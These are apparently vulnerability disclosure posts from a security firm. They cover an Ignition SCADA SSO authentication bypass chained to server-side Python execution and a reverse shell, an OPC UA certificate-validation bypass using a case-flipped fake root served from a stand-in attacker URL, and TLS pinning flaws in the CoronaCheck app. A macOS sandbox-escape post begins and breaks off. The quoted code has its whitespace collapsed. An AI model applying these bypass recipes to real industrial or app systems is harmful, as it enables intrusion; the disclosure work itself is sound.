protectedAuthenticatedUserauthenticateAdSso(AuthChallengechallenge)throwsException{StringssoUname=(String)challenge.get(User.Username);StringssoDomain=(String)challenge.get(ADSSOAuthChallenge.ADDomain);if(StringUtils.isBlank(ssoUname)){this.log.debug("SSO username is blank.");returnnull;}if(StringUtils.isBlank(ssoDomain)){this.log.debugf("SSO domain is blank for user '%s'",newObject[]{ssoUname});returnnull;}if(ssoDomain.equalsIgnoreCase(this.domain)){UserexistingUser=this.userSource.findSSOUser(ssoUname);if(existingUser!=null)return(AuthenticatedUser)newBasicAuthenticatedUser(existingUser,newDate());this.log.debug(String.format("Existing user was not found for username '%s'",newObject[]{ssoUname}));}else{this.log.debug(String.format("SSO domains did not match! Compared '%s' and '%s'",newObject[]{this.domain,ssoDomain}));}returnnull;}
This function receives an AuthChallenge object (essentially a JSON dictionary). It checks that it contains a key for the username and a key for the SSO domain. Then it compares the value for the SSO domain to the configured Active Directory domain name. If it matches, it looks up the username using LDAP and, if found, returns it as an AuthenticatedUser object.
There’s no check here for a password, token, signature, or anything like that. The only data that needs to be submitted to the server is the username and the Active Directory domain name. In other words, the vulnerability here is that there is no SSO implementation at all! It’s not even clear to us what type of SSO was intended to be used here, probably Kerberos?
RCE
To go from an authenticated user to code execution, we used what we assume is intended functionality that allows us to evaluate Python on the server. There is a ScriptInvoke gateway API endpoint with an execute function. Authenticated users can submit Python code to this endpoint, which is executed on the server with the same privileges as the server (on Windows, this is SYSTEM). Ignition Designer offers the ability to execute scripts on the server in response to specific events or regular intervals. This does not appear to require any special role or permissions, so this design looks risky to us, but it does seem to function as designed.
Exploit
To exploit the auth bypass, the server needs to be configured using AD authentication with SSO enabled. To perform the attack, we need the following information:
The name of a project using this authentication method.
The name of an existing AD user.
The name of the AD domain.
It turns out that the first two were easy to do. There is an unauthenticated API endpoint on the admin interface returning the list of all projects:
http://<server IP>/data/perspective/projects
For the username, this simply had to be any existing AD user, regardless of permissions in AD or Ignition. So, we could just use “Administrator”, as that user will always exist in AD.
This only leaves the AD domain name, which we didn’t find a way to obtain automatically from Ignition. In practice, that value should be easy to obtain when attacking a company, especially if the attacker is already on the company’s internal network. In most cases this would just be the company’s primary domain name, or the value might leak in email headers, file metadata, etc.
Finally, we used a reverse shell implemented in Python to setup a connection back to our attacker machine.
Impact
Exploiting these vulnerabilities would grant us code execution on the machine hosting Ignition. This means that we could immediately manipulate or disrupt any process handled by or via this server. For example, we might be able to take over the communication with PLCs. In addition, the SYSTEM privileges would make it a fantastic starting point for further attacks other parts of the ICS or IT network.
In most cases, the Ignition server will not be exposed publicly to the internet, but only available on the internal ICS network. Therefore, this vulnerability would need to be combined with different vulnerabilities or attacks that grant us access to that network.
The fix
This vulnerability was addressed by Inductive Automation in versions 8.1.17 and 7.9.20 and assigned CVE-2022-35871. AD User Sources now disable the “SSO Enabled” setting automatically, unless a specific flag is set on the server (-Dignition.enableInsecureAdSso=true). In other words, Inductive Automation has chosen to deprecate this feature and documented that it is dangerous to use. This may seem like a disappointing fix, but implementing a secure SSO protocol would likely have taken a lot more time. This way the vulnerability can be avoided and, if desired, Inductive Automation could implement a secure SSO protocol without time pressure.
Thoughts
When implementing security critical features (such as authentication), it is important to make a good design first. When authentication is combined with single sign-on and native applications this is even more important, as it can become very complex. With such a design, it becomes possible to catch mistakes before the features are implemented and to test each part separately.
While we of course don’t know how this feature was built, we suspect no such design was created. Having a cryptographic protocol like Kerberos completely missing from the implementation should be quite obvious if the feature had been fully designed first.
Features allowing users to execute their own code on a server can be required in certain use-cases. However, the fact that this was available for a user who did not have any permissions or roles explicitly assigned to them is worrisome. This means that any authentication bypass immediately becomes an RCE vulnerability.
Conclusion
We’ve demonstrated a remote code execution vulnerability against Inductive Automation Ignition. We found that authentication can be bypassed on a server with AD single sign-on enabled. The (cryptographic) protocol for handling single sign-on appears to not be implemented at all.
After bypassing the authentication, we used functionality of the server to execute arbitrary Python code with SYSTEM privileges to set up a reverse shell.
Big shout-out to Inductive Automation on handling this years edition of Pwn2Own! They published all details of all findings on their website, including a extensive write-up of their thoughts and fixes. Well done!
We thank Zero Day Initiative for organizing this years edition of Pwn2Own Miami, we hope to return to a later edition!
This write-up is part 1 of a series of write-ups about the 5 vulnerabilities we demonstrated last April at Pwn2Own Miami. This is the write-up for the Trusted Application Check Bypass in the OPC Foundation’s OPC UA .NET Standard (CVE-2022-29865).
OPC UA is a communication protocol used in the ICS world. It is an open standard developed by the OPC Foundation. Because it is implemented by many vendors, it is often the preferred protocol for setting up communication between systems from different vendors in an ICS network.
The security for OPC UA connections can be configured in three different ways: without any security, only signing and signing and encryption. In the latter two cases, both endpoints authenticate to each other using X.509 certificates. While these are the same type of certificates as used in TLS, the encryption protocol itself is custom and not based on TLS.
At Pwn2Own Miami 2022, four OPC UA servers were in scope, with three different “payload” options:
Denial-of-Service. Availability is everything in an ICS network, so being able to crash an OPC UA server can have significant impact.
Remote code execution. Being able to take over the server.
Bypass Trusted Application Check. Setting up a trusted connection to a server without having a valid certificate.
Of course, with a pre-authentication RCE it would be possible to modify the configuration of the server to change the security level and bypass the trusted application check that way, but this was not allowed.
OPC UA .NET Standard
We looked at potential trusted certificate bypasses in all four servers in scope, we only found one in the server OPC UA .NET Standard. This server is used as a reference implementation for OPC UA in C# and is open source, meaning that this bypass could affect many ICS products that incorporate it as a library.
The core of the issue is in the function InternalValidate in CertificateValidator.cs. The logic for verifying a certificate here is quite complicated, which likely contributed to a bug like this to be missed.
What we heard from the OPC Foundation is that the reason this check is so complicated is that they do not want to use the built-in certificate store of Windows. Instead, the certificates of the application can be managed by placing the certificate files in a specific directory on the server. The OPC UA specification has such a high level of detail that it even suggests how to store those certificates.
The core issue here is that two different certificate chains are built without verifying that they are equal. By crafting a chain in a very specific way, it is possible to make the server accept it, even though it is not signed by a trusted root.
862protectedvirtualasyncTaskInternalValidate(X509Certificate2Collectioncertificates,ConfiguredEndpointendpoint)863{864X509Certificate2certificate=certificates[0];865866// check for previously validated certificate.867X509Certificate2certificate2=null;868869if(m_validatedCertificates.TryGetValue(certificate.Thumbprint,outcertificate2))870{871if(Utils.IsEqual(certificate2.RawData,certificate.RawData))872{873return;874}875}876877CertificateIdentifiertrustedCertificate=awaitGetTrustedCertificate(certificate).ConfigureAwait(false);878879// get the issuers (checks the revocation lists if using directory stores).880List<CertificateIdentifier>issuers=newList<CertificateIdentifier>();881Dictionary<X509Certificate2,ServiceResultException>validationErrors=newDictionary<X509Certificate2,ServiceResultException>();882883boolisIssuerTrusted=awaitGetIssuersNoExceptionsOnGetIssuer(certificates,issuers,validationErrors).ConfigureAwait(false);884885ServiceResultsresult=PopulateSresultWithValidationErrors(validationErrors);886887// setup policy chain888X509ChainPolicypolicy=newX509ChainPolicy();889policy.RevocationFlag=X509RevocationFlag.EntireChain;890policy.RevocationMode=X509RevocationMode.NoCheck;891policy.VerificationFlags=X509VerificationFlags.NoFlag;892893foreach(CertificateIdentifierissuerinissuers)894{895if((issuer.ValidationOptions&CertificateValidationOptions.SuppressRevocationStatusUnknown)!=0)896{897policy.VerificationFlags|=X509VerificationFlags.IgnoreCertificateAuthorityRevocationUnknown;898policy.VerificationFlags|=X509VerificationFlags.IgnoreCtlSignerRevocationUnknown;899policy.VerificationFlags|=X509VerificationFlags.IgnoreEndRevocationUnknown;900policy.VerificationFlags|=X509VerificationFlags.IgnoreRootRevocationUnknown;901}902903// we did the revocation check in the GetIssuers call. No need here.904policy.RevocationMode=X509RevocationMode.NoCheck;905policy.ExtraStore.Add(issuer.Certificate);906}907908// build chain.909using(X509Chainchain=newX509Chain())910{911chain.ChainPolicy=policy;912chain.Build(certificate);913914// check the chain results.915CertificateIdentifiertarget=trustedCertificate;916917if(target==null)918{919target=newCertificateIdentifier(certificate);920}921922for(intii=0;ii<chain.ChainElements.Count;ii++)923{924X509ChainElementelement=chain.ChainElements[ii];925926CertificateIdentifierissuer=null;927928if(ii<issuers.Count)929{930issuer=issuers[ii];931}932933// check for chain status errors.934if(element.ChainElementStatus.Length>0)935{936foreach(X509ChainStatusstatusinelement.ChainElementStatus)937{938ServiceResultresult=CheckChainStatus(status,target,issuer,(ii!=0));939if(ServiceResult.IsBad(result))940{941sresult=newServiceResult(result,sresult);942}943}944}945946if(issuer!=null)947{948target=issuer;949}950}951}952[...]
First, on line 883, GetIssuersNoExceptionsOnGetIssuer is used to construct a certificate chain for the to be validated certificate (the out variable issuers). This function works in a loop. In each iteration, it attempts to find the issuer of the current certificate. For this it consults the following locations:
The list of trusted certificates stored on the server. If it is found in this list, the function will return true.
The list of issuer certificates stored on the server. These certificates are not explicitly trusted, but can be used to construct a chain to a trusted root.
The list of additional certificates sent by the client. Just like in TLS, it is possible to include additional certificates in the OPC UA handshake.
If an issuer is found, it becomes the current certificate and the loop will continue until the current certificate is self-signed or an issuer can not be found.
To find the issuer of a certificate, the function Match is used. This function compares the issuer name of the certificate with the subject name of each potential issuer. Additionally, the serial number or the subject key identifier must match. Note that the cryptographic signature is not yet considered at this stage, the match is therefore only based on forgeable certificate metadata.
The comparison of the names in Match is implemented in CompareDistinguishedName, but this implementation is unusual. This function decomposes the name into components and then does a case-insensitive match on each component. This is not how most implementations compare X.509 names.
Next up, on line 912 an X509Chain object is used. The intent here appears to be to verify that the chain built using GetIssuersNoExceptionsOnGetIssuer is cryptographically valid. However, because it is not configured with the root certificates used by the application, it will often result in errors. Thus, on line 938, the function CheckChainStatus is used to ignore certain types of errors. For example, an UntrustedRoot error is ignored if it occurred for the certificate at the root.
The vulnerability that we found is that there is no verification that the certificate chain built by GetIssuersNoExceptionsOnGetIssuer and the one built by X509Chain.Build are equal. By abusing the unusual name comparison it is possible to construct a certificate such that both functions will result in a different chain. By making sure that the errors in the second chain only occur where CheckChainStatus ignores them, it is possible for this certificate to get accepted by the server.
The only prerequisite for this attack is that we know the subject name of one of the trusted root certificates and either its serial number or subject key identifier. Because certificates are not secret, these values should be easy to obtain in practice. During the demonstration, we ran the attack against a server which itself has a certificate issued by a trusted root certificate. That certificate gives us the metadata we need. In practice this should work quite often.
Example
Certificates
Suppose the server is configured to trust a certificate with the following details:
Certificate:
    Data:
        Version: 3 (0x2)
        Serial Number: 9891791597891487306 (0x8946b40ca084064a)
    Signature Algorithm: sha1WithRSAEncryption
        Issuer: CN=Root
        Validity
            Not Before: Feb 24 09:35:53 2022 GMT
            Not After : Feb 24 09:35:53 2023 GMT
        Subject: CN=Root
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (2048 bit)
                Modulus:
                    [...]
                Exponent: 65537 (0x10001)
        X509v3 extensions:
            X509v3 Authority Key Identifier:
                DirName:/CN=Root
                serial:89:46:B4:0C:A0:84:06:4A

            X509v3 Basic Constraints:
                CA:TRUE
            X509v3 Key Usage:
                Certificate Sign, CRL Sign
    Signature Algorithm: sha1WithRSAEncryption
         [...]
And suppose that the OPC server itself is configured with the following certificate, issued from this root:
Certificate:
    Data:
        Version: 3 (0x2)
        Serial Number:
            35:b3:1d:0a:27:cf:e3:94:25:b1:46:b8:35:47:07:1c:3a:54:0a:e8
    Signature Algorithm: sha1WithRSAEncryption
        Issuer: CN=Root
        Validity
            Not Before: Feb 24 09:35:53 2022 GMT
            Not After : Mar 26 09:35:53 2022 GMT
        Subject: CN=Quickstart Reference Server, C=US, ST=Arizona, O=OPC Foundation, DC=opcserver
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (2048 bit)
                Modulus:
                    [...]
                Exponent: 65537 (0x10001)
        X509v3 extensions:
            X509v3 Authority Key Identifier:
                DirName:/CN=Root
                serial:89:46:B4:0C:A0:84:06:4A

            X509v3 Basic Constraints:
                CA:FALSE
            X509v3 Key Usage:
                Digital Signature, Key Encipherment, Data Encipherment, Key Agreement
            X509v3 Subject Alternative Name:
                DNS:opcserver, URI:URI:urn:opcserver
    Signature Algorithm: sha1WithRSAEncryption
         [...]
Then the attacker can connect to the server to obtain this certificate and use the data in the Issuer and X509v3 Authority Key Identifier fields to craft two new certificates.
First of all, the attacker generates a new root certificate which uses the same common name as the trusted root certificate, but where each letter is flipped in case (i.e.: upper case to lower case and lower case to upper case). This certificate is self-signed and must contain the CA=TRUE basic constraint. The attacker makes this certificate available for download as a PEM file over HTTP on a webserver at the URL http://attacker/root.pem.
Certificate:
    Data:
        Version: 3 (0x2)
        Serial Number:
            18:c6:c2:36:a6:97:b1:a8:10:4b:07:7c:4b:20:5e:f2:d0:8b:e0:a2
    Signature Algorithm: sha256WithRSAEncryption
        Issuer: CN=rOOT
        Validity
            Not Before: Feb 17 10:40:24 2022 GMT
            Not After : May 25 10:40:24 2022 GMT
        Subject: CN=rOOT
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (3072 bit)
                Modulus:
                    [...]
                Exponent: 65537 (0x10001)
        X509v3 extensions:
            X509v3 Basic Constraints:
                CA:TRUE
            X509v3 Key Usage:
                Digital Signature, Non Repudiation, Key Encipherment, Data Encipherment, Key Agreement, Certificate Sign, CRL Sign
    Signature Algorithm: sha256WithRSAEncryption
         [...]
Secondly, the attacker generates a new leaf certificate, signed using the previously created root. The following fields are added to this certificate:
The issuer contains the subject name of the fake root.
The X509v3 Authority Key Identifier extension contains a directory name of the fake root and a serial number of the real trusted root.
The certificate contains an Authority Information Access extension containing a CA Issuers field containing the URL where the fake root certificate PEM file can be downloaded.
All other fields, like the Subject and Subject Alternative Name fields, can contain any data the attacker may choose. To pass all further checks in InternalValidate, the validity time should contain the current time and the keyUsage field should contain Data Encipherment. A Subject Alternative Name extension could be added if the domain is checked.
Certificate:
    Data:
        Version: 3 (0x2)
        Serial Number:
            0e:4f:b8:ff:bd:d9:3a:fe:e7:0a:b2:eb:64:32:59:5e:ad:08:01:39
    Signature Algorithm: sha256WithRSAEncryption
        Issuer: CN=rOOT
        Validity
            Not Before: Feb 17 10:40:24 2022 GMT
            Not After : May 25 10:40:24 2022 GMT
        Subject: CN=FakeCert
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (3072 bit)
                Modulus:
                    [...]
                Exponent: 65537 (0x10001)
        X509v3 extensions:
            X509v3 Authority Key Identifier:
                DirName:/CN=rOOT
                serial:89:46:B4:0C:A0:84:06:4A

            X509v3 Basic Constraints:
                CA:FALSE
            Authority Information Access:
                CA Issuers - URI:http://attacker/root.pem

            X509v3 Key Usage:
                Digital Signature, Non Repudiation, Key Encipherment, Data Encipherment, Key Agreement, Certificate Sign, CRL Sign
    Signature Algorithm: sha256WithRSAEncryption
         [...]
Verification
When the attacker connects with this CN=FakeCert certificate, the following will happen:
GetIssuersNoExceptionsOnGetIssuer will look in its trusted certificate store for the issuer of this certificate. To do this, it compares the Issuer name of the received certificate with the Subject name of the certificates in the store.
It does this check by decomposing the distinguished name, sorting the components, and then doing a case-insensitive match on each component.
So, it compares the common name of the issuer from the certificate:
CN=rOOT
with the common name of the subject of the trusted certificate:
CN=Root
In addition, it will compare the serial number of the root certificate with the serial number of the authority key identifier extension, which are equal:
Serial Number: 9891791597891487306 (0x8946b40ca084064a)
This function will therefore consider the CN=Root certificate a match. The signature could show that it is not correctly signed, but this is not checked yet. It will obtain a chain with one issuer and isIssuerTrusted will be true.
Then, it creates an X509Chain object and calls chain.Build(certificate). The result code of this call is ignored, and the global status of the result too. Only the statuses of the individual chain elements are checked.
As chain.Build does a literal comparison on the subject of the trusted root with the issuer of FakeCert, it will not consider the CN=Root certificate to be the issuer of FakeCert (because it looks for CN=rOOT). While the serial number from the Authority Key Identifier extension matches, this is not sufficient for a match.
Because it can’t find the issuer certificate in its trust store, it will use the CA Issuers URL from the Authority Information Access extension to download the certificate from the webserver. With that, the result of the chain.Build() call will be a chain of two certificates, where the second one indicates the error UntrustedRoot. The function CheckChainStatus ignores this error code because it incorrectly assumes that the corresponding certificate was one of its trusted certificates, but it will in fact be the CN=rOOT certificate.
The remainder of the checks in InternalValidate will now succeed, because issuedByCA is true and isIssuerTrusted is true. The key usage, endpoint domain, use of SHA1 and minimum key size checks can be passed because the attacker has full control over the contents of FakeCert.
Our exploit can been seen in action in the video below:
Impact
With this vulnerability we could bypass the Trusted Application Check against the reference server that is included in the OPC UA .NET Standard repository. It would also be possible to bypass the check at the client side to impersonate a server.
In addition, OPC UA also has what is known as “User Authentication”, which happens after the Trusted Application Check to establish a session. One of the options for User Authentication is by using an X.509 certificate, which could be bypassed in the same way too.
In most places in practice the OPC UA server would not be exposed to the public internet, so to exploit this issue an attacker would need to already have access to an internal ICS network. However, in rare cases where exposing an OPC UA server to the public internet would be unavoidable, enabling certificate authentication would be the most effective method for securing it. In that case, this check could be bypassed and it would be possible to gain access to the communication.
Once connected to an OPC UA server, the attacker would be able to read and write data, which could be used to disrupt the ICS processes that use this server.
The fix
The issues we found were fixed in the commit 51549f5ed846c8ac060add509c76ff4c0470f24d and assigned CVE-2022-29865. Names are now compared in the same manner as other X.509 implementations, by not doing a case-insensitive check and no resorting of name components. In addition, defensive checks were added to make sure that the two certificate chains that are used are equal.
Thoughts
Certificate validation is tricky, as we have also demonstrated before in our post about the Dutch Corona-check app. These vulnerabilities actually bear some similarity, as both used a check for issuers based only on forgeable data. In this case, the cause is the desire to not use the Windows certificate store. We are unsure if this is truly the only way to implement this in .NET, as the CustomTrustStore property and TrustMode=CustomRootTrust setting on an X509ChainPolicy object appear to offer the required functionality without a dependence on the Windows certificate store.
The level of detail in the OPC UA specification regarding certificate validation is admirable. For example, it specifies clearly what errors should be used in what situations and there is even a chapter that suggests how to store the certificates on the server. However, there is a risk that over-specification of how a process like this should work leads to complex and non-idiomatic code. If the normal .NET API can no longer be applied directly as certain parts need to be re-implemented, this could create a large potential source for vulnerabilities.
Conclusion
We demonstrated a Trusted Application Check Bypass in OPC Foundation OPC UA .NET Standard. This can be used to set up a trusted connection to an OPC UA server. The cause of this vulnerability was the modification of the certificate validation procedure to use trusted roots stored in a custom location instead of the Windows certificate store and an unusual name comparison. This made it possible to made our certificate appear to be signed by one of the trusted roots.
We thank Zero Day Initiative for organizing this years edition of Pwn2Own Miami, we hope to return to a later edition!
During the pandemic a lot of software has seen an explosive growth of active users, such as the software used for working from home. In addition, completely new applications have been developed to track and handle the pandemic, like those for Bluetooth-based contact tracing. These projects have been a focus of our research recently. With projects growing this quickly or with a quick deadline for release, security is often not given the required attention. It is therefore very useful to contribute some research time to improve the security of the applications all of us suddenly depend on. Previously, we have found vulnerabilities in Zoom and Proctorio. This blog post will detail some vulnerabilities in the Dutch CoronaCheck app we found and reported. These vulnerabilities are related to the security of the connections used by the app and were difficult to exploit in practice. However, it is a little worrying to find this many vulnerabilities in an app for which security is of such critical importance.
Background
The CoronaCheck app can be used to generate a QR code proving that the user has received either a COVID-19 vaccination, has recently received a negative test result or has recovered from COVID-19. A separate app, the CoronaCheck Verifier can be used to check these QR codes. These apps are used to give access to certain locations or events, which is known in The Netherlands as “Testen voor Toegang”. They may also be required for traveling to specific countries. The app used to generate the QR code is refered to in the codebase as the Holder app to distinguish it from the Verifier app. The source code of these apps is available on Github, although active development takes place in a separate non-public repository. At certain intervals, the public source code is updated from the private repository.
The Holder app:
The Verifier app:
The verification of the QR codes uses two different methods, depending on whether the code is for use in The Netherlands or internationally. The cryptographic process is very different for each. We spent a bit of time looking at these two processes, but found no (obvious) vulnerabilities.
Then we looked at the verification of the connections set up by the two apps. Part of the configuration of the app needs to be downloaded from a server hosted by the Ministerie van Volksgezondheid, Welzijn en Sport (VWS). This is because test results are retrieved by the app directly from the test provider. This means that the Holder app needs to know which test providers are used right now, how to connect to them and the Verifier app needs to know what keys to use to verify the signatures for that test provider. The privacy aspects of this design are quite good: the test provider only knows the user retrieved the result, but not where they are using it. VWS doesn’t know who has done a test or their results and the Verifier only sees the limited personal information in the QR which is needed to check the identity of the holder. The downside of this is that blocking a specific person’s QR code is difficult.
Strict requirements were formulated for the security of these connections in the design. See here (in Dutch). This includes the use of certificate pinning to check that the certificates are issued a small set of Certificate Authorities (CAs). In addition to the use of TLS, all responses from the APIs must be signed using a signature. This uses the PKCS#7 Cryptographic Message Syntax (CMS) format.
Many of the checks on certificates that were added in the iOS app contained subtle mistakes. Combined, only one implicit check on the certificate (performed by App Transport Security) was still effective. This meant that there was no certificate pinning at all and any malicious CA could generate a certificate capable of intercepting the connections between the app and VWS or a test provider.
Certificate check issues
An iOS app that wants to handle the checking of TLS certificates itself can do so by implementing the delegate method urlSession(_:didReceive:completionHandler:). Whenever a new connection is created, this method is called allowing the app to perform its own checks. It can respond in three different ways: continue with the usual validation (performDefaultHandling), accept the certificate (useCredential) or reject the certificate (cancelAuthenticationChallenge). This function can also be called for other authentication challenges, such as HTTP basic authentication, so it is common to check that the type is NSURLAuthenticationMethodServerTrust first.
203funccheckSSL(){204205guardchallenge.protectionSpace.authenticationMethod==NSURLAuthenticationMethodServerTrust,206letserverTrust=challenge.protectionSpace.serverTrustelse{207208logDebug("No security strategy")209completionHandler(.performDefaultHandling,nil)210return211}212213letpolicies=[SecPolicyCreateSSL(true,challenge.protectionSpace.hostasCFString)]214SecTrustSetPolicies(serverTrust,policiesasCFTypeRef)215letcertificateCount=SecTrustGetCertificateCount(serverTrust)216217varfoundValidCertificate=false218varfoundValidCommonNameEndsWithTrustedName=false219varfoundValidFullyQualifiedDomainName=false220221forindexin0..<certificateCount{222223ifletserverCertificate=SecTrustGetCertificateAtIndex(serverTrust,index){224letserverCert=Certificate(certificate:serverCertificate)225226ifletname=serverCert.commonName{227ifname.lowercased()==challenge.protectionSpace.host.lowercased(){228foundValidFullyQualifiedDomainName=true229logVerbose("Host matched CN \(name)")230}231fortrustedNameintrustedNames{232ifname.lowercased().hasSuffix(trustedName.lowercased()){233foundValidCommonNameEndsWithTrustedName=true234logVerbose("Found a valid name \(name)")235}236}237}238ifletsan=openssl.getSubjectAlternativeName(serverCert.data),!foundValidFullyQualifiedDomainName{239ifcompareSan(san,name:challenge.protectionSpace.host.lowercased()){240foundValidFullyQualifiedDomainName=true241logVerbose("Host matched SAN \(san)")242}243}244fortrustedCertificateintrustedCertificates{245246ifopenssl.compare(serverCert.data,withTrustedCertificate:trustedCertificate){247logVerbose("Found a match with a trusted Certificate")248foundValidCertificate=true249}250}251}252}253254iffoundValidCertificate&&foundValidCommonNameEndsWithTrustedName&&foundValidFullyQualifiedDomainName{255// all good256logVerbose("Certificate signature is good for \(challenge.protectionSpace.host)")257completionHandler(.useCredential,URLCredential(trust:serverTrust))258}else{259logError("Invalid server trust")260completionHandler(.cancelAuthenticationChallenge,nil)261}262}
If an app wants to implement additional verification checks, then it is common to start with performing the platform’s own certificate validation. This also means that the certificate chain is resolved. The certificates received from the server may be incomplete or contain additional certificates, by applying the platform verification a chain is constructed ending in a trusted root (if possible). An app that uses a private root could also do this, but while adding the root as the only trust anchor.
This leads to the first issue with the handling of certificate validation in the CoronaCheck app: instead of giving the “continue with the usual validation” result, the app would accept the certificate if its own checks passed (line 257). This meant that the checks are not additions to the verification, but replace it completely. The app does implicitly perform the platform verification to obtain the correct chain (line 215), but the result code for the validation was not checked, so an untrusted certificate was not rejected here.
The app performs 3 additional checks on the certificate:
It is issued by one of a list of root certificates (line 246).
It contains a Subject Alternative Name containing a specific domain (line 238).
It contains a Common Name containing a specific domain (lines 227 and 232).
For checking the root certificate the resolved chain is used and each certificate is compared to a list of certificates hard-coded in the app. This set of roots depends on what type of connection it is. Connections to the test providers are a bit more lenient, while the connection to the VWS servers itself needs to be issued by a specific root.
This check had a critical issue: the comparison was not based on unforgeable data. Comparing certificates properly could be done by comparing them byte-by-byte. Certificates are not very large, this comparison would be fast enough. Another option would be to generate a hash of both certificates and compare those. This could speed up repeated checks for the same certificate. The implemented comparison of the root certificate was based on two checks: comparing the serial number and comparing the “authority key information” extension fields. For trusted certificates, the serial number must be randomly generated by the CA. The authority key information field is usually a hash of the certificate’s issuer’s key, but this can be any data. It is trivial to generate a self-signed certificate with the same serial number and authority key information field as an existing certificate. Combine this with the previous item and it is possible to generate a new, self-signed certificate that is accepted by the TLS verification of the app.
This combination of issues may sound like TLS validation was completely broken, but luckily there was a safety net. In iOS 9, Apple introduced a mechanism called App Transport Security (ATS) to enforce certificate validation on connections. This is used to enforce the use of secure and trusted HTTPS connections. If an app wants to use an insecure connection (either plain HTTP or HTTPS with certificates not issued by a trusted root), it needs to specifically opt-in to that in its Info.plist file. This creates something of a safety net, making it harder to accidentally disable TLS certificate validation due to programming mistakes.
ATS was enabled for the CoronaCheck apps without any exceptions. This meant that our untrusted certificate, even though accepted by the app itself, was rejected by ATS. This meant we couldn’t completely bypass the certificate validation. This could however still be exploitable in these scenarios:
A future update for the app could add an ATS exception or an update to iOS might change the ATS rules. Adding an ATS exception is not as unrealistic as it may sound: the app contains a trusted root that is not included in the iOS trust store (“Staat der Nederlanden Private Root CA - G1”). To actually use that root would require an ATS exception.
A malicious CA could issue a certificate using the serial number and authority key information of one of the trusted certificates. This certificate would be accepted by ATS and pass all checks. A reliable CA would not issue such a certificate, but it does mean that the certificate pinning that was part of the requirements was not effective.
Other issues
We found a number of other issues in the verification of certificates. These are of lower impact.
Subject Alternative Names
In the past, the Common Name field was used to indicate for which domain a certificate was for. This was inflexible, because it meant each certificate was only valid for one domain. The Subject Alternative Name (SAN) extension was added to make it possible to add more domain names (or other types of names) to certificates. To correctly verify if a certificate is valid for a domain, the SAN extension has to be checked.
Obtaining the SANs from a certificates was implemented by using OpenSSL to generate a human-readable representation of the SAN extension and then parsing that. This did not take into account the possibility of other name types than a domain name, such as an email addresses in a certificate used for S/MIME. The parsing could be confused using specifically formatted email addresses to make it match any domain name.
114funccompareSan(_san:String,name:String)->Bool{115116letsanNames=san.split(separator:",")117forsanNameinsanNames{118// SanName can be like DNS: *.domain.nl119letpattern=String(sanName)120.replacingOccurrences(of:"DNS:",with:"",options:.caseInsensitive)121.trimmingCharacters(in:.whitespacesAndNewlines)122ifwildcardMatch(name,pattern:pattern){123returntrue124}125}126returnfalse127}
For example, an S/MIME certificate containing the email address "a,*,b"@example.com (which is a valid email address) would result in a wildcard domain (*) that matches all hosts.
CMS signatures
The domain name check for the certificate used to generate the CMS signature of the response did not compare the full domain name, instead it checked that a specific string occurred in the domain (coronacheck.nl) and that it ends with a specific string (.nl). This means that an attacker with a certificate for coronacheck.nl.example.nl could also CMS sign API responses.
259-(BOOL)validateCommonNameForCertificate:(X509*)certificate260requiredContent:(NSString*)requiredContent261requiredSuffix:(NSString*)requiredSuffix{262263// Get subject from certificate
264X509_NAME*certificateSubjectName=X509_get_subject_name(certificate);265266// Get Common Name from certificate subject
267charcertificateCommonName[256];268X509_NAME_get_text_by_NID(certificateSubjectName,NID_commonName,certificateCommonName,256);269NSString*cnString=[NSStringstringWithUTF8String:certificateCommonName];270271// Compare Common Name to required content and required suffix
272BOOLcontainsRequiredContent=[cnStringrangeOfString:requiredContentoptions:NSCaseInsensitiveSearch].location!=NSNotFound;273BOOLhasCorrectSuffix=[cnStringhasSuffix:requiredSuffix];274275certificateSubjectName=NULL;276277returnhasCorrectSuffix&&containsRequiredContent;278}
The only issue we found on the Android implementation is similar: the check for the CMS signature used a regex to check the name of the signing certificate. This regex was not bound on the right, making also possible to bypass it using coronacheck.nl.example.com.
if(cnMatchingRegex!=null){if(!JcaX509CertificateHolder(signingCertificate).subject.getRDNs(BCStyle.CN).any{valcn=IETFUtils.valueToString(it.first.value)cnMatchingRegex.containsMatchIn(cn)}){throwSignatureValidationException("Signing certificate does not match expected CN")}}
Because these certificates had to be issued by PKI-Overheid (a CA run by the Dutch government) certificate, it might not have been easy to obtain a certificate with such a domain name.
Race condition
We also found a race condition in the application of the certificate validation rules. As we mentioned, the rules the app applied for certificate validation were more strict for VWS connections than for connections to test providers, and even for connections to VWS there were different levels of strictness. However, if two requests were performed quickly after another, the first request could be validated based on the verification rules specified for the second request. In practice, the least strict verification rules still require a valid certificate, so this can not be used to intercept connections either. However, it was already triggering in normal use, as the app was initiating two requests with different validation rules immediately after starting.
Reporting
We reported these vulnerabilities to the email address on the “Kwetsbaarheid melden” (Report a vulnerability) page on June 30th, 2021. This email bounced because the address did not exist. We had to reach out through other channels to find a working address. We received an acknowledgement that the message was received, but no further updates. The vulnerabilities were fixed quietly, without letting us know that they were fixed.
In October we decided to look at the code on GitHub to check if all issues were resolved correctly. While most issues were fixed, one was not fixed properly. We sent another email detailing this issue. This was again fixed without informing us.
Developers are of course not required to keep us in the loop of the if we report a vulnerability, but this does show that if they had, we could have caught the incorrect fix much earlier.
Recommendation
TLS certificate validation is a complex process. This case demonstrates that adding more checks is not always better, because they might interfere with the normal platform certificate validation. We recommend changing the certificate validation process only if absolutely necessary. Any extra checks should have a clear security goal. Checks such as “the domain must contain the string …” (instead of “must end with …”) have no security benefit and should be avoided.
Certificate pinning not only has implementation challenges, but also operational challenges. If a certificate renewal has not been properly planned, then it may leave an app unable to connect. This is why we usually recommend pinning only for applications handling very sensitive user data. Other checks can be implemented to address the risk of a malicious or compromised CA with much less chance of problems, for example checking the revocation and Certificate Transparency status of a certificate.
Conclusion
We found and reported a number of issues in the verification of TLS certificates used for the connections of the Dutch CoronaCheck apps. These vulnerabilities could have been combined to bypass certificate pinning in the app. In most cases, this could only be abused by a compromised or malicious CA or if a specific CA could be used to issue a certificate for a certain domain. These vulnerabilities have since then been fixed.
CVE-2021-30688 is a vulnerability which was fixed in macOS 11.4 that allowed a malicious application to escape the Mac Application Sandbox and to escalate its privileges to root. This vulnerability required a strange exploitation path due to the sandbox profile of the affected service.
Background
